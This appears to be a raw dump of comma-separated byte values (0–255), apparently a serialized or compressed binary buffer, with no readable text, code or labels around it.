126,143,223,233,55,251,29,127,239,63,252,23,254,13,127,131,205,95,255,151,250,213,255,176,95,255,247,255,53,127,139,95,234,15,255,37,127,191,223,248,15,254,253,126,231,95,252,55,252,131,127,247,223,253,23,255,45,126,241,63,232,119,252,37,255,176,223,239,119,249,165,126,213,63,236,55,250,67,126,139,223,245,247,254,77,254,224,95,227,87,249,3,127,201,95,252,87,252,141,127,169,223,241,119,255,133,255,208,223,247,15,254,189,127,243,223,243,247,254,3,254,160,223,247,183,248,3,254,176,95,241,23,251,61,255,144,63,240,183,248,221,126,137,63,224,87,255,77,126,203,223,251,215,250,197,127,149,223,245,183,248,93,255,224,63,124,243,215,248,125,126,151,95,248,119,250,189,126,157,95,226,151,216,248,53,126,189,95,116,229,119,253,157,127,171,245,95,245,55,254,245,126,131,223,241,215,248,149,126,189,223,226,119,250,53,86,127,223,63,248,215,251,195,126,223,223,236,23,249,133,127,151,95,243,23,251,67,126,171,63,248,15,248,173,126,137,95,245,15,255,205,126,199,95,244,215,248,93,127,167,63,224,215,250,165,126,205,95,234,183,250,37,127,183,95,245,215,220,248,197,127,199,223,235,247,255,195,127,131,95,255,215,248,173,126,225,141,95,234,247,248,13,126,143,223,233,215,248,189,126,143,63,244,191,60,181,252,193,127,248,111,245,139,253,174,171,191,251,31,254,235,252,82,191,197,47,246,75,252,58,27,127,216,111,252,139,109,252,22,127,208,31,250,75,14,126,167,95,233,247,223,252,125,126,213,141,95,227,87,254,213,126,201,223,112,125,245,23,255,181,127,191,223,240,23,254,53,126,175,223,235,15,255,131,127,205,95,227,15,255,195,126,151,213,95,234,15,255,141,255,160,223,229,55,251,93,126,247,95,239,215,255,253,127,223,95,245,87,255,141,126,177,95,244,119,249,213,127,181,95,245,23,89,255,213,255,128,95,228,15,253,173,126,171,63,252,215,254,37,126,183,223,228,15,95,249,213,127,149,95,227,215,253,93,127,149,63,232,87,255,253,127,191,223,255,15,253,221,214,127,205,223,234,151,248,61,255,208,95,252,23,251,69,127,167,95,227,15,28,252,78,191,255,175,246,7,255,98,191,230,224,23,89,255,67,127,253,95,227,23,251,93,55,127,197,95,227,247,251,61,127,137,223,236,119,252,157,126,225,149,63,224,87,249,93,255,192,193,234,111,248,235,252,6,191,255,127,121,69,221,252,205,126,167,141,223,241,15,250,131,126,213,95,236,23,253,85,127,215,223,243,15,252,245,126,241,223,247,119,249,117,127,159,95,242,215,251,69,127,141,149,95,234,151,252,85,6,191,230,239,244,75,254,193,191,222,239,254,155,252,129,191,216,31,240,123,252,42,127,240,111,249,11,255,38,191,254,31,190,242,43,253,38,127,232,31,248,171,254,6,191,227,47,250,235,254,65,191,240,175,249,135,252,254,191,254,234,239,251,135,255,33,191,227,47,250,235,254,82,191,193,31,254,187,252,198,191,234,47,245,135,175,254,70,191,226,31,254,235,254,87,31,237,252,181,126,163,223,244,151,248,85,127,191,223,227,215,250,93,126,151,223,229,127,249,211,169,191,227,239,255,95,62,245,55,248,175,62,157,250,43,253,106,127,240,47,241,7,254,22,255,163,79,167,254,22,191,234,31,252,235,254,151,159,4,253,175,62,225,249,43,254,183,159,76,253,53,126,191,95,233,119,250,67,126,243,63,228,215,217,248,67,126,163,95,247,191,250,4,232,255,244,231,87,253,21,255,224,95,245,127,252,111,251,111,62,97,250,63,254,148,234,127,249,201,207,95,124,240,187,254,30,255,253,127,219,127,255,255,253,239,127,138,245,191,249,207,247,223,255,143,241,171,190,125,242,245,191,249,143,245,43,254,202,191,217,230,175,244,123,252,74,191,226,111,248,95,254,215,185,249,187,254,46,191,235,239,255,95,125,234,246,119,249,53,126,245,223,247,15,217,248,47,255,99,253,215,159,180,253,85,126,173,223,239,119,93,255,181,126,199,63,228,119,254,221,254,176,95,233,87,255,47,63,145,250,251,252,110,191,209,31,246,59,254,33,191,210,127,249,41,192,95,245,191,252,143,249,171,254,138,127,240,175,242,59,253,33,127,200,175,243,235,252,254,191,210,250,239,254,187,252,33,127,216,239,242,135,254,174,191,218,31,254,91,253,174,191,233,127,249,169,209,223,251,119,251,149,254,224,63,244,215,254,21,127,243,95,117,253,15,249,29,127,147,63,240,119,253,77,254,203,79,158,110,254,33,127,200,175,249,43,255,138,191,203,175,242,27,253,129,191,210,111,246,139,255,150,191,210,111,244,59,254,198,191,225,202,239,248,135,252,74,191,238,31,248,107,253,138,255,229,39,3,127,147,95,231,247,255,93,127,199,95,253,247,253,67,126,231,223,249,15,253,141,126,245,245,223,249,87,26,252,174,191,203,31,242,251,109,252,33,191,209,175,253,251,254,238,191,235,198,224,215,248,131,127,179,95,229,215,251,93,126,247,255,242,83,175,191,246,239,255,43,173,255,86,155,127,200,239,243,7,255,230,191,235,175,245,107,254,250,191,225,239,247,235,252,254,127,200,111,240,59,254,33,191,210,111,240,91,252,65,127,200,111,240,155,253,65,191,209,111,242,27,255,129,191,209,111,254,251,252,110,191,210,47,242,123,252,166,191,210,127,249,63,242,223,109,227,119,254,141,126,159,223,233,55,254,93,126,201,223,100,243,87,218,248,77,126,149,63,248,215,218,248,141,127,151,149,95,237,247,251,141,126,253,95,111,227,119,253,93,126,203,95,245,15,254,245,127,247,223,245,87,250,3,127,229,245,255,234,223,231,55,254,13,127,151,63,248,119,249,213,127,151,223,232,237,83,129,191,213,31,242,27,252,26,191,255,175,244,235,253,42,191,222,111,248,123,108,254,234,191,226,111,240,59,254,193,127,200,111,240,95,126,202,241,55,248,3,126,215,223,240,151,252,117,126,151,223,241,55,248,3,126,163,223,124,240,187,253,70,191,231,239,251,155,253,70,191,198,111,244,7,254,174,191,246,31,254,251,252,70,191,217,239,252,155,252,134,127,248,175,245,59,254,174,191,229,47,241,235,252,134,191,235,239,242,155,252,134,191,212,31,248,107,253,134,191,217,111,240,27,252,193,127,224,175,255,59,253,174,255,229,39,27,127,171,223,234,55,254,13,255,192,223,255,119,255,149,254,176,223,226,15,254,149,126,173,95,247,55,248,13,255,192,63,108,240,135,252,6,191,213,31,252,187,254,250,191,235,239,250,43,253,46,191,232,175,253,7,255,78,127,248,250,111,184,250,251,254,102,127,240,31,254,155,254,129,127,200,111,252,251,253,110,127,200,31,240,123,252,166,191,225,234,31,246,91,252,174,191,210,47,241,91,254,70,191,193,111,254,7,253,33,191,222,239,243,155,253,74,191,242,47,58,248,93,127,183,223,226,119,249,141,126,173,223,228,55,252,131,127,255,223,232,87,249,13,127,157,223,252,15,250,93,127,253,95,115,227,87,250,245,126,143,223,244,55,252,197,127,223,95,243,119,249,205,127,223,223,253,87,250,125,127,191,223,253,87,250,253,127,175,95,227,15,254,13,127,191,95,243,119,249,205,127,159,223,237,55,250,197,126,173,223,255,87,250,205,127,195,223,233,87,250,221,254,208,193,175,180,190,250,251,252,70,191,254,239,243,187,253,70,127,192,31,246,91,252,70,191,206,111,252,7,254,70,191,225,127,249,73,211,223,232,55,252,13,127,255,95,228,215,254,93,126,171,223,226,55,250,93,254,208,245,223,249,87,250,189,55,126,181,223,229,55,248,245,254,128,223,232,215,255,67,127,207,63,228,119,250,47,255,113,254,117,127,131,223,229,15,250,141,255,192,223,245,237,191,247,223,251,215,252,21,127,179,63,244,183,248,93,126,169,63,244,215,254,21,215,127,215,223,245,87,250,221,126,139,205,223,104,240,59,255,46,127,200,230,111,178,249,27,253,102,191,232,111,249,27,253,234,191,203,239,250,43,109,254,98,191,215,111,244,91,173,172,255,138,127,248,31,190,254,59,255,70,191,203,202,175,251,43,254,206,191,233,31,244,27,253,218,191,216,224,119,253,61,255,192,223,252,55,250,149,126,191,223,236,15,249,85,126,197,223,231,15,249,45,126,221,223,255,55,250,173,126,191,223,236,119,253,213,254,240,245,95,233,215,254,37,126,175,183,143,242,254,222,191,240,175,253,187,252,86,191,226,175,251,187,12,126,207,223,253,15,249,245,126,167,223,248,15,94,249,111,62,162,250,123,254,194,191,210,175,254,251,253,110,191,235,47,250,123,255,174,127,200,47,246,43,253,62,191,209,239,245,95,126,100,117,227,15,249,141,126,131,223,253,15,251,141,222,62,182,250,7,253,238,127,200,31,182,249,135,252,33,191,206,175,245,251,253,174,155,191,240,239,249,27,253,65,191,203,31,250,187,254,218,127,192,239,254,43,253,98,191,235,31,246,43,253,26,255,229,71,170,255,144,223,227,55,250,67,7,191,235,239,250,135,253,151,31,67,253,47,63,98,252,139,15,254,144,223,239,191,252,39,204,175,248,251,252,74,191,219,31,246,123,254,74,127,224,127,121,100,218,252,93,126,165,63,240,191,252,200,234,127,249,17,212,223,224,15,120,251,39,227,230,47,249,123,253,70,191,239,239,249,187,254,70,127,232,31,254,123,255,70,131,95,234,247,250,67,126,175,255,242,159,204,191,234,239,251,43,253,151,255,68,252,45,127,243,95,249,183,250,3,127,137,255,225,71,84,55,126,157,95,233,55,250,77,127,215,95,227,55,248,37,255,240,95,229,183,248,253,127,173,95,247,247,252,125,126,191,223,239,247,248,173,126,197,95,245,15,249,93,126,163,223,236,23,254,37,126,213,95,231,15,253,45,127,199,95,233,55,254,125,126,147,141,95,244,215,253,165,126,139,223,117,245,247,250,245,126,213,223,251,151,248,53,126,195,213,95,236,119,252,195,54,254,128,95,251,55,248,37,126,223,95,229,15,255,37,126,141,223,247,119,249,125,127,149,223,235,183,252,61,126,179,63,252,55,248,195,86,127,241,63,252,119,255,37,126,207,223,226,15,255,37,127,147,95,236,183,248,13,126,223,223,249,55,221,252,195,127,253,223,241,15,250,195,254,208,95,244,215,251,245,127,225,223,232,55,254,195,127,157,223,229,15,250,173,254,128,223,231,55,248,221,55,126,157,63,252,215,255,131,126,143,63,108,125,253,55,248,221,126,131,63,236,23,253,37,127,253,95,231,119,250,69,127,239,223,255,119,252,69,55,214,255,224,223,98,115,229,15,88,249,157,126,231,223,244,15,254,165,126,253,63,252,15,252,173,126,207,95,116,227,23,249,131,127,143,213,63,252,23,251,189,127,201,95,255,55,248,93,254,208,149,95,244,15,249,221,6,191,213,239,248,155,254,65,191,206,111,246,135,110,252,198,191,216,239,255,107,253,202,191,193,239,252,155,255,174,191,247,111,250,235,255,126,191,231,47,177,249,27,252,26,127,200,47,245,171,255,254,191,239,47,249,27,255,250,191,219,47,246,59,253,158,191,233,175,250,27,252,194,191,212,31,240,59,255,198,191,240,175,251,123,253,26,127,200,239,243,155,255,26,191,243,111,241,27,253,126,127,248,31,244,235,252,65,191,216,31,240,187,253,146,191,239,239,245,187,254,26,191,212,175,255,135,253,102,127,192,250,175,255,187,253,238,191,232,111,246,27,252,218,191,243,239,245,139,254,162,191,227,239,246,11,255,158,191,235,175,252,75,254,62,191,247,239,255,139,253,162,127,208,31,252,7,255,74,191,229,239,242,59,253,129,191,226,175,248,43,254,154,191,225,47,242,223,124,48,245,247,31,252,170,127,192,239,247,171,254,34,191,234,111,250,135,252,97,191,254,31,254,135,255,46,127,224,175,245,107,255,102,127,248,239,243,75,253,138,191,218,47,246,235,255,154,191,247,239,255,135,252,162,191,230,175,254,235,254,138,191,248,111,250,123,252,74,191,230,175,245,235,253,122,191,234,175,245,27,255,186,191,226,234,175,244,27,253,170,191,234,175,252,43,15,126,209,95,243,215,254,213,127,137,95,234,183,252,77,127,181,223,228,55,253,141,126,227,95,251,55,255,13,126,229,95,233,15,252,149,126,197,223,244,87,251,149,126,139,95,237,215,251,69,126,151,223,236,15,254,173,126,143,149,223,233,119,255,117,126,189,223,242,151,248,181,126,211,95,245,15,253,133,127,209,245,245,63,244,215,250,197,126,207,223,240,119,252,77,255,240,223,233,215,253,189,126,205,63,236,119,251,67,255,160,95,234,247,221,248,245,127,201,213,95,98,245,15,251,195,254,203,79,35,253,250,127,216,175,177,250,235,255,18,191,234,111,254,187,253,190,191,227,175,247,251,253,202,191,243,111,248,11,255,18,191,226,31,254,7,255,90,191,247,239,243,43,255,162,191,215,47,249,251,253,98,191,212,239,254,7,255,222,191,206,111,242,59,174,254,150,191,241,239,247,27,254,98,191,242,111,248,123,253,1,191,228,47,254,251,254,18,191,234,239,252,75,254,174,127,208,175,249,235,255,238,191,232,47,250,27,253,126,127,232,31,248,91,254,122,171,191,247,111,249,187,255,58,127,240,111,246,107,254,190,191,206,31,242,27,255,193,191,254,175,250,187,253,86,191,207,175,251,135,252,1,191,209,239,244,235,254,166,191,198,175,244,27,252,222,191,247,111,252,155,109,252,193,191,234,31,252,27,253,250,191,202,175,245,7,255,82,171,191,207,239,247,123,252,22,191,209,202,111,240,135,252,198,191,229,31,242,235,252,82,127,224,239,54,248,53,127,167,223,255,119,252,21,87,127,145,95,111,243,23,251,205,127,213,63,224,23,253,69,126,151,223,228,247,250,69,254,144,95,245,215,90,253,13,127,179,63,224,215,248,149,127,131,95,231,87,253,3,127,173,223,241,119,253,149,127,227,223,234,247,255,13,127,179,95,229,215,249,189,255,240,95,109,240,43,254,250,191,228,111,177,242,139,252,162,191,215,47,245,235,254,202,191,223,175,255,11,255,90,191,206,111,254,75,254,65,127,208,239,249,43,253,225,191,214,175,255,75,254,174,191,243,239,243,139,252,126,191,219,111,248,171,253,42,191,229,47,242,155,252,97,191,212,111,240,27,254,138,131,63,252,15,251,197,126,213,95,249,183,250,117,126,203,223,239,87,253,195,127,163,141,63,120,240,235,252,26,191,235,47,245,59,255,82,191,212,239,255,107,252,1,191,230,175,244,135,255,26,191,250,111,244,59,175,252,206,235,127,216,111,176,242,171,254,74,191,207,31,242,75,253,126,191,200,111,254,27,255,170,191,234,175,249,75,253,138,191,219,111,246,59,255,86,191,211,111,241,187,252,146,191,234,175,244,123,252,193,191,254,239,244,123,252,18,191,238,111,249,11,255,166,191,198,239,178,249,75,172,252,6,43,191,246,250,175,253,171,253,110,191,226,47,250,251,252,34,191,198,111,250,107,254,162,191,210,175,249,155,253,150,171,191,210,31,244,107,253,106,191,199,111,245,135,253,174,235,191,240,175,255,139,252,238,191,206,175,241,95,30,249,127,163,95,236,15,255,93,126,237,141,223,234,15,216,248,245,127,173,223,236,215,248,117,126,183,95,249,87,254,131,127,163,95,233,15,28,252,198,191,200,47,188,242,235,253,58,191,210,111,242,187,255,102,191,242,239,184,185,254,251,253,122,43,127,208,239,241,59,253,42,191,210,175,249,235,252,190,191,254,175,254,7,255,250,191,248,239,251,135,255,102,131,213,95,108,240,7,252,110,191,193,31,254,59,253,82,191,215,31,244,91,254,22,191,212,175,241,139,252,90,191,230,175,189,241,187,255,62,131,95,234,119,252,21,127,255,95,227,119,254,253,126,173,63,228,215,253,205,127,191,95,249,55,249,67,127,181,95,244,87,252,77,126,231,223,109,245,55,252,93,127,173,223,253,87,249,131,126,255,223,113,101,240,235,109,254,30,191,243,31,250,75,254,30,191,250,239,245,107,252,230,191,241,31,182,242,7,253,86,191,214,175,253,251,253,254,191,200,111,244,107,253,65,191,230,47,245,139,252,162,191,212,175,243,187,253,106,131,223,231,15,250,117,126,205,95,252,183,252,3,126,195,223,245,87,251,173,126,231,63,248,247,248,117,127,209,63,252,87,251,67,127,241,223,226,87,251,85,126,171,223,244,55,249,85,254,224,223,233,151,250,93,127,171,223,224,55,248,213,254,240,223,235,23,249,45,126,183,213,223,248,119,91,253,173,254,240,95,106,99,99,240,135,252,82,127,232,175,252,123,252,238,191,215,111,241,7,254,34,191,202,239,254,27,254,65,191,209,198,31,248,95,126,198,229,119,254,149,86,127,215,223,232,87,221,252,93,55,254,224,95,245,215,254,67,127,221,63,228,55,250,131,126,225,223,237,215,251,53,126,181,223,224,55,255,53,127,157,223,115,243,55,249,197,126,203,223,244,15,88,255,253,214,127,227,95,244,23,94,253,93,126,181,223,231,215,250,245,127,231,95,228,15,254,45,255,224,63,244,215,251,197,126,175,223,120,240,43,254,34,191,215,31,246,27,254,33,191,209,175,57,248,131,127,191,95,239,151,248,205,126,181,95,117,229,87,255,125,127,157,63,252,87,250,221,127,207,63,252,215,255,117,127,215,95,107,243,15,250,245,126,147,205,95,111,229,215,254,221,127,239,95,252,15,248,37,126,183,223,104,243,15,250,69,127,163,95,236,15,255,21,55,126,169,95,239,247,254,221,127,211,95,228,247,254,3,127,149,245,223,235,183,250,195,127,255,95,255,15,253,133,127,201,223,233,247,252,149,127,231,63,232,215,252,53,254,192,95,252,119,250,21,127,227,63,224,215,253,221,127,179,95,235,55,248,157,254,240,223,253,55,249,53,127,207,223,245,15,249,195,127,159,63,240,119,253,69,126,137,95,252,15,253,45,127,221,223,241,15,248,69,126,239,63,236,215,250,253,127,171,223,229,183,218,248,245,126,245,245,223,226,215,254,131,127,221,223,236,215,248,221,126,199,63,252,247,250,245,254,208,223,240,15,91,255,189,255,240,95,255,23,249,117,254,144,223,252,191,188,221,110,252,166,191,198,175,255,235,254,70,191,216,175,245,171,252,94,191,248,239,253,139,111,172,252,142,191,250,239,251,187,255,186,191,239,47,50,248,141,126,241,95,248,15,254,157,127,245,205,63,244,15,252,61,127,209,95,248,215,251,253,254,160,95,234,55,251,29,127,199,95,107,229,247,255,131,127,141,223,231,215,249,173,254,160,95,247,215,250,13,126,149,95,236,55,253,205,87,255,176,223,245,87,252,45,126,239,95,234,119,255,93,127,201,95,227,119,253,245,126,225,63,108,229,119,249,245,127,141,95,235,247,252,37,255,224,223,248,15,254,53,127,253,223,249,151,252,253,127,137,223,234,215,248,149,54,255,144,95,127,176,185,250,43,110,12,126,139,63,236,215,249,85,254,160,223,248,87,253,197,126,171,95,251,119,254,181,55,255,208,95,229,247,251,85,255,176,223,227,15,249,245,126,243,223,251,215,94,255,157,87,126,179,95,251,15,249,37,127,169,95,237,247,252,69,126,201,95,245,247,248,173,126,241,223,240,247,252,213,255,176,149,95,255,87,251,37,126,141,245,205,95,229,247,251,13,127,171,95,103,243,15,252,53,127,151,95,239,23,253,13,254,176,223,227,183,252,53,126,167,223,124,245,215,221,252,141,127,221,193,111,249,135,255,254,191,234,202,47,245,123,15,254,128,95,237,15,254,3,126,241,149,223,243,15,249,149,87,127,197,223,237,119,254,3,254,224,95,242,15,251,77,127,255,95,247,119,253,149,127,209,63,244,183,248,67,126,141,63,244,247,248,195,127,189,223,255,247,251,13,126,225,95,229,87,252,85,126,159,95,100,229,215,248,45,54,127,229,95,239,119,251,245,127,151,223,248,23,254,3,255,240,95,243,15,251,205,126,167,95,236,55,250,45,55,214,127,197,95,245,151,252,195,127,167,95,235,55,250,131,126,255,95,251,247,248,221,255,128,95,226,87,255,221,127,169,95,107,229,15,248,37,127,141,223,231,119,249,29,127,239,223,114,125,229,215,250,37,126,237,95,242,119,254,141,127,245,223,107,253,15,251,93,126,223,223,231,215,249,21,127,191,95,103,99,240,171,253,190,191,249,31,242,7,254,198,191,231,239,248,27,252,22,191,238,31,188,254,27,253,30,155,43,191,203,31,240,91,253,250,191,202,202,111,241,135,254,82,191,225,198,202,31,250,7,254,230,191,249,230,175,252,235,255,198,191,222,47,241,187,255,33,171,191,230,175,248,27,252,250,191,246,175,254,155,253,234,43,127,248,111,245,235,254,138,191,198,47,245,7,252,126,191,222,175,244,171,175,255,22,191,226,111,252,91,254,94,191,230,47,241,91,14,254,192,95,228,215,92,255,13,127,171,223,249,247,221,248,53,126,231,63,240,215,94,253,117,254,160,63,236,55,216,248,165,126,237,223,229,119,251,61,127,167,95,231,247,255,77,254,240,223,252,183,250,13,126,211,223,247,55,252,93,127,163,95,233,119,253,253,127,167,95,255,151,250,141,127,215,223,253,247,249,245,127,227,95,231,87,255,213,126,209,95,233,215,250,197,127,167,223,255,15,253,53,254,128,223,116,253,119,255,157,126,213,223,247,119,94,253,245,127,245,95,234,215,255,149,126,223,95,121,253,151,252,157,126,137,95,237,87,253,189,126,253,245,223,229,215,27,252,129,191,212,175,186,254,171,254,129,191,226,111,252,171,253,162,191,233,175,246,27,252,110,191,193,31,252,7,108,252,18,191,222,239,244,43,15,126,215,95,252,15,253,149,126,203,223,249,119,255,53,127,191,223,100,243,119,254,197,126,253,223,231,215,254,13,126,131,223,232,87,253,53,126,221,63,244,215,255,197,126,183,63,244,55,218,248,195,254,224,95,245,151,252,45,127,229,95,125,240,123,255,194,191,212,111,241,59,253,254,191,247,175,190,241,59,255,90,191,251,111,249,7,253,90,27,191,203,175,252,27,252,190,191,225,175,250,139,254,30,191,234,224,55,254,131,127,211,245,149,223,226,119,251,93,127,209,223,104,253,23,249,93,127,247,223,232,119,250,13,127,183,223,226,55,250,149,126,215,63,248,247,251,189,255,144,95,244,87,249,37,126,205,95,245,55,251,61,254,160,223,234,23,255,141,126,189,223,237,55,254,149,126,173,63,240,215,250,253,126,177,223,235,247,253,131,127,191,95,113,101,176,254,43,254,225,191,239,47,254,187,255,166,155,191,251,234,31,242,139,253,1,191,198,31,246,123,109,252,58,191,234,47,245,155,254,250,191,198,175,253,235,253,110,191,241,111,244,171,252,234,191,242,31,254,139,253,26,191,196,175,253,171,253,194,191,254,31,252,75,253,86,191,203,175,186,241,123,253,122,191,206,175,253,43,255,62,191,198,31,252,75,254,190,235,191,231,175,252,107,253,238,191,243,175,178,242,187,254,74,191,212,239,249,155,254,94,191,214,111,252,251,253,194,191,240,239,245,251,255,154,235,127,216,47,252,75,254,22,191,242,31,246,43,174,254,58,127,216,47,241,251,255,78,191,210,175,252,75,254,97,235,191,223,239,244,187,252,194,127,224,175,245,187,254,94,191,196,175,254,139,254,102,191,217,175,249,7,252,158,191,222,250,239,241,155,252,198,191,246,111,241,43,253,18,191,219,230,47,181,250,123,253,106,155,191,251,239,255,59,254,250,191,251,31,254,251,253,46,191,240,111,241,235,254,194,191,233,175,181,249,123,255,30,127,248,239,254,43,254,222,191,219,111,244,43,253,166,191,207,111,62,248,61,126,159,223,231,15,254,141,254,144,95,228,87,253,93,254,128,63,240,55,248,133,127,167,223,224,23,249,181,126,239,95,255,23,255,157,127,197,63,248,23,249,85,127,239,95,228,151,252,157,126,157,223,227,23,249,61,254,128,223,100,253,55,249,213,255,128,223,239,15,255,173,126,189,63,244,151,250,21,127,145,223,237,15,249,181,127,207,95,248,247,255,37,126,239,245,223,115,227,247,253,13,127,173,205,205,95,247,15,253,53,255,144,205,223,228,247,249,93,6,191,247,47,249,7,254,225,43,191,232,239,241,187,252,166,191,206,111,254,7,254,74,191,209,239,242,135,109,254,161,43,191,201,111,244,91,13,126,223,95,226,183,248,61,126,215,95,231,151,250,93,127,149,223,253,23,254,197,127,143,95,245,247,253,149,127,179,223,115,240,139,252,206,191,203,175,247,139,254,230,191,216,47,246,139,252,46,191,255,175,252,155,253,58,191,214,111,252,251,173,255,190,191,217,175,182,242,135,253,65,191,217,175,251,139,253,154,127,248,239,248,171,252,150,191,216,175,252,171,254,146,191,201,47,254,187,253,74,191,200,239,249,171,191,253,171,203,223,236,247,255,157,254,176,223,251,247,254,221,127,149,223,247,87,223,252,133,127,179,95,229,15,95,249,173,254,160,149,205,223,227,87,250,205,126,223,63,244,215,253,205,126,223,223,100,240,187,253,102,191,254,175,54,248,85,126,213,95,251,119,250,157,127,211,245,223,242,183,252,45,127,213,95,249,55,251,69,126,221,245,223,100,253,151,248,29,127,253,223,252,15,255,149,127,147,223,98,243,15,255,141,126,167,223,252,55,248,221,126,181,63,244,87,254,181,127,223,223,244,247,250,67,126,215,63,248,151,250,67,126,189,223,236,247,252,205,127,213,95,237,119,253,197,55,255,224,63,252,215,255,213,126,139,223,227,87,249,165,126,207,149,205,223,237,87,251,117,127,197,223,226,183,250,253,126,159,95,242,55,250,141,127,239,63,224,15,254,53,127,243,95,234,87,250,69,127,151,223,112,229,215,94,253,117,127,177,223,253,247,255,85,127,197,95,239,119,250,149,127,253,213,223,235,247,253,133,127,199,95,247,151,248,85,126,179,223,233,119,254,29,127,177,63,252,15,255,173,126,213,223,249,215,253,149,215,127,245,223,239,55,249,53,127,247,95,249,183,248,53,7,191,251,111,250,235,255,170,191,217,111,241,7,253,102,235,191,223,239,246,235,252,222,191,239,111,245,107,174,108,252,26,191,251,47,241,123,252,65,191,215,31,246,43,255,218,127,200,111,245,59,253,1,191,250,31,242,139,253,26,191,255,230,250,239,253,11,255,1,127,200,31,250,27,254,34,191,207,111,249,43,253,65,191,247,239,179,242,59,174,172,174,252,97,191,210,239,246,155,252,65,127,208,175,249,27,253,174,191,201,175,248,107,252,26,191,242,31,190,241,155,252,166,191,193,111,246,139,253,138,191,231,250,31,248,91,254,129,191,201,239,249,135,253,198,191,201,175,249,155,252,94,191,207,239,244,43,255,170,191,246,111,241,107,252,170,191,216,175,247,251,252,126,127,232,239,251,59,255,150,191,242,111,252,251,108,254,122,191,193,175,241,123,254,225,191,218,31,248,123,252,70,191,196,111,241,27,252,174,191,217,111,249,187,255,166,191,214,111,241,155,252,161,127,208,230,31,244,59,255,146,191,225,175,180,242,187,173,252,238,127,224,239,247,171,253,161,191,196,111,245,235,255,158,191,222,47,254,135,253,142,191,223,175,243,171,253,78,127,224,31,246,7,255,33,191,239,31,244,27,254,6,191,197,239,244,171,253,142,127,192,234,175,247,139,254,6,191,247,175,252,135,255,6,191,247,239,244,123,253,33,191,207,111,245,7,253,102,191,197,239,241,91,252,70,171,191,248,47,186,241,43,253,190,191,196,111,242,123,252,42,27,191,203,111,245,107,253,225,191,201,239,60,248,213,127,213,95,125,243,87,250,61,126,139,223,231,247,255,205,6,191,246,224,247,249,53,127,221,95,234,247,249,67,87,127,241,223,235,183,248,85,86,126,145,223,229,23,249,13,127,207,223,247,55,220,252,195,254,208,193,111,248,59,255,97,191,248,31,242,135,252,194,191,231,47,242,59,254,206,127,208,239,247,135,254,97,27,127,192,111,241,135,254,90,191,243,111,48,248,253,127,213,223,255,55,251,189,127,157,95,237,15,251,69,127,221,95,227,15,95,255,189,126,247,63,224,215,250,195,126,167,213,223,243,215,248,93,126,149,223,244,247,254,37,126,167,245,223,243,55,254,141,126,199,63,112,229,55,254,195,127,145,223,239,183,250,131,127,239,63,232,215,252,131,127,141,95,111,245,119,220,252,195,126,177,223,240,215,248,157,126,177,95,236,55,253,3,127,149,223,239,55,251,245,126,165,63,232,55,252,45,126,195,95,235,215,251,131,215,55,127,253,95,228,55,250,195,54,126,163,223,234,87,250,85,126,179,95,242,215,253,141,127,201,95,241,15,250,205,127,221,95,233,151,250,131,254,128,223,244,215,249,195,127,169,223,227,55,248,69,126,225,223,241,15,24,252,218,191,209,111,252,139,254,106,191,209,31,254,155,252,129,191,219,239,253,75,252,122,191,207,175,241,135,255,58,191,201,239,255,187,253,202,127,216,230,239,245,155,255,226,191,249,47,242,59,255,86,191,242,111,240,251,255,151,255,10,229,15,249,93,126,163,95,233,15,255,69,254,144,223,244,15,255,117,215,127,137,223,108,227,183,252,197,127,213,223,242,55,249,141,126,241,95,241,55,249,197,126,241,223,255,55,251,157,126,183,95,228,15,248,67,126,149,63,252,151,220,252,77,127,189,63,228,15,253,149,126,197,95,243,215,248,53,127,163,95,101,99,227,119,255,93,126,213,223,245,15,255,21,127,213,63,224,15,255,21,127,195,95,227,215,252,53,127,181,223,248,55,252,93,126,191,223,241,215,216,92,249,141,86,126,255,63,224,119,90,255,85,255,128,255,242,227,229,191,207,111,252,7,255,26,191,243,175,247,235,253,1,171,127,248,47,246,187,252,38,171,127,224,239,244,139,254,22,191,215,31,246,7,253,22,191,215,31,244,7,254,225,191,198,175,252,235,255,62,127,248,47,252,75,254,146,191,200,175,248,91,253,174,191,214,175,249,251,108,254,234,191,249,175,245,235,253,1,191,243,175,254,27,254,142,191,213,230,31,250,107,252,126,127,192,47,250,43,14,86,126,165,95,249,15,254,13,55,254,160,95,101,253,15,221,252,21,127,255,193,175,255,27,253,198,191,243,47,254,59,255,122,191,251,31,244,27,254,202,191,206,175,181,242,123,253,110,43,191,243,111,244,123,252,90,191,211,175,246,59,253,65,191,230,175,253,75,253,34,191,239,239,249,187,173,254,102,191,222,31,246,7,252,98,191,198,111,242,187,253,225,191,250,230,175,243,235,255,225,191,209,239,244,139,253,94,191,219,239,242,171,252,102,191,238,31,254,123,254,65,191,229,234,111,248,27,255,106,191,226,175,244,155,254,94,127,248,175,249,187,253,162,191,227,31,244,27,255,65,191,223,202,239,247,187,255,106,191,197,47,177,250,27,252,110,191,213,239,245,155,254,58,127,248,31,246,59,255,65,127,208,47,242,7,254,102,191,222,239,242,171,174,252,62,191,233,111,246,135,254,6,131,223,236,215,250,245,127,169,223,253,119,250,141,254,240,95,252,247,255,3,127,205,223,224,87,90,249,67,127,169,63,252,215,251,197,254,160,223,98,243,55,249,149,126,243,223,240,23,253,45,126,175,95,233,247,252,125,126,253,95,226,247,249,221,127,207,95,242,119,252,195,126,163,95,248,87,252,3,126,143,193,239,255,75,252,225,191,223,175,246,155,175,252,166,191,229,111,241,27,255,65,43,191,215,175,243,107,254,78,191,217,239,244,107,255,74,191,215,31,248,91,252,122,191,226,175,245,123,253,58,191,213,47,246,251,253,254,191,216,47,254,155,255,134,191,216,175,251,75,252,225,155,191,206,175,252,123,252,46,131,63,244,151,248,69,126,145,245,63,252,151,250,245,126,139,223,255,247,248,69,127,209,223,121,245,15,255,117,126,241,141,149,223,242,87,251,205,126,241,95,248,247,254,221,126,143,223,239,247,248,149,127,225,193,239,244,251,254,78,191,235,175,250,187,253,70,191,201,31,250,7,254,226,127,192,31,250,235,255,65,191,254,31,246,59,175,252,151,145,154,95,234,215,254,93,126,163,223,229,87,249,3,255,240,223,229,23,255,141,126,245,193,31,244,59,254,226,191,250,111,245,27,253,134,191,210,127,249,1,217,223,247,247,29,252,78,191,219,111,254,27,253,129,127,216,239,250,139,252,250,191,211,47,254,187,174,252,1,127,240,239,255,235,253,90,191,238,239,252,135,254,129,27,191,211,96,229,119,252,197,126,131,223,228,215,252,37,215,127,255,95,249,247,255,77,126,189,141,223,232,87,250,213,127,147,223,234,183,252,149,126,247,223,224,247,250,157,126,199,63,240,15,255,197,215,255,144,205,223,242,15,254,221,127,241,223,229,15,251,131,127,229,223,233,247,252,85,126,179,63,244,87,254,141,127,169,95,249,247,250,131,127,175,95,228,55,249,45,127,157,95,233,55,216,252,